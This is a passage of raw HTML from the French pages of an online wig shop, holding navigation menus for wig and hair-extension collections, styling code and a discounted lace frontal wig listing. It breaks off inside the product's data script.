        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 </div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976334557267__slideshow_new_FBEexm" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976334557267__slideshow_new_FBEexm" data-section-type="slideshow-section">
  
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976334557267__slideshow_new_FBEexm" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_qVNkXm" data-block-id="image_qVNkXm" class="slide--image_qVNkXm slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="26287285305427"
      data-src="//www.baisiwig.com/cdn/shop/files/8445478_{width}x.jpg?v=1737756447"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/8445478_500x.jpg?v=1737756447"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/8445478_1024x.jpg?v=1737756447" alt="" class="slideshow__image slideshow__image--image_qVNkXm">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_qVNkXm {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/847854874_600x.jpg?v=1737756214') !important;
                  
                    padding-bottom: 50.0%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_qVNkXm > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_qVNkXm .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976334557267__main" class="shopify-section"><section class="collection__page main__section" data-section-id="template--15976334557267__main" data-section-type="collection-section" data-collection-link="/collections/party">
  <div class="row">
    
      <div id="CollectionProductGrid">
        
          <div class="collection__page-description desktop-12 tablet-6 mobile-3">
            <div class="row">
              <div class="rte desktop-12">
                
              </div></div>
          </div>
        
        <div class="clear"></div>

        

        <div class="desktop-12 tablet-6 mobile-3">
<div id="main-collection-product-grid"
              class="collection__page-products product-loop"
              data-id="template--15976334557267__main">
              
                <div id="product-listing-6644859469907" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains" data-price="16962"  data-product-id="6644859469907">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
    
    
    
  
  <a href="/fr/collections/party/products/baisi-13x4-frontal-wig-human-hair-wig-150-density" title="BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995_{width}x.jpg?v=1686896405"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995_500x.jpg?v=1686896405"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995_500x.jpg?v=1686896405" alt="BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/party/products/baisi-13x4-frontal-wig-human-hair-wig-150-density">
      
      <span class="prod-title">BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains</span>
    </a>
    
    <div product-id="6644859469907" product-handle="baisi-13x4-frontal-wig-human-hair-wig-150-density" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$169.62</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$169.62</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$339.24</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$169.62</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color: #f72b27;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#f8a2b2;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6644859469907,"title":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains","handle":"baisi-13x4-frontal-wig-human-hair-wig-150-density","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit, vague de corps, vague naturelle, vague profonde, bouclée, vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-40 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e2-4 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 